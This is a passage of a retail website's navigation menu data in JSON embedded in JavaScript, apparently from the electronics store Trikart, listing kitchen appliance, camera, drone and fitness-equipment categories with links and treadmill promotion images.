Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98851","name":"Choppers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/chopper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98852","name":"Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98853","name":"Grill Toasters","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98860","name":"Microwave Ovens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/microwave-oven.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98855","name":"Gas Stoves","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/burner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98856","name":"Air Fryers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/air-fryer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98857","name":"Cooking Ranges","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/cooking-range.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98858","name":"Electric Beaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-mixer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98859","name":"Juicer Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/juicer-mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98866","name":"Electric Kettles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/steel-kettle.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98861","name":"Electric Rice Cookers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/rice-cooker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98862","name":"Sandwich Makers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/grill-toaster.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98863","name":"Kitchen Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/kitchen-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98864","name":"Double Hot Plate","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/double-hot-plate.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98865","name":"Citrus Juicer","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/citrus-juicer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98871","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98867","name":"Casseroles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/casserole.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98868","name":"Non Stick Pans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/non-stick-pan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98869","name":"Kitchen Knifes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/knife.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98870","name":"Glass set","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/glass-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98876","name":"Ceramic Mugs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/ceramic-mug.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98872","name":"Peelers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/peeler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98873","name":"Slicers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/cutter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98874","name":"Coffee Pots","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/coffee-pot.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98875","name":"Scrubber Brushes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/dish-brush.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98886","name":"Cameras & Drones","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98880","name":"CCTV Security Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98878","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/mi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98879","name":"Ezviz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/ezviz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98884","name":"Digital Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98881","name":"Action Camera","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98882","name":"Tripods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/tripod.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98883","name":"GoPro Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera\/gopro-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98885","name":"Drones","special_category":false,"link_type":"category_link","classes":"Hot Deal","content_type":"childmenu","link_target":"_self","link":"drones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98897","name":"Fitness Equipments","special_category":false,"link_type":"category_link","classes":"new","content_type":"childmenu","link_target":"_self","link":"body-fitness.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Fitness Equipment Deals","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&quality=90"},"title":"WalkingPad R2","subtitle":"","offer_text":"Top Selling","button":"","tag":"","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&quality=90"},"title":"WalkingPad X21","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&quality=90"},"title":"WalkingPad C2","subtitle":"","offer_text":"New Arrival","button":"","tag":"","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98893","name":"WalkingPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/walkingpad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98887","name":"WalkingPad A1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"xiaomi-kingsmith-walkingpad-a1-wpa1f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98888","name":"WalkingPad A1 Pro","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"walkingpad-wpa1f-pro-for-home-xiaomi-joint-create.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98889","name":"WalkingPad R1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walking-pad-foldable-treadmill-running-machine-trr1f-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98890","name":"WalkingPad R2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98891","name":"WalkingPad X21","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98892","name":"WalkingPad C2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98894","name":"Foot Massagers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"foot-massage.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98895","name":"Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care\/weight-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98896","name":"Spin Bikes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/spin-bike.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[],"more":{"id":"98905","name":"More","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link":"catalog\/category\/view\/id\/2\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98898","name":"Personal Care Products","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98899","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98900","name":"Perfumes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"perfumes-watches\/perfumes.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98901","name":"Home Lighting Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98902","name":"Power Tools","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"power-tools.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98903","name":"Electric Scooters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electric-scooter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98904","name":"Kids Toys","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"toys.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},"offer":{"id":"98906","name":"Offers","special_category":true,"link_type":"custom_link","classes":"offers-class","content_type":"childmenu","link":"offers-list.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}}';var data_footer_desktop='[{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"newsletter\\",\\"title\\":\\"Get the latest deals and more.\\",\\"content_type\\":\\"newsletter\\",\\"content\\":\\"\\"},{\\"id\\":\\"download_app\\",\\"title\\":\\"Download The App\\",\\"content_type\\":\\"download_app\\",\\"content\\":\\"\\"}]"},{"id":"footer-section2","title":"","content_type":"json","content":"[{\\"id\\":\\"footer-links\\",\\"title\\":\\"footer-links\\",\\"content_type\\":\\"json\\",\\"content\\":[[{\\"id\\":\\"94856\\",\\"name\\":\\"Smartphones\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94850\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94851\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94852\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94853\\",\\"name\\":\\"Apple 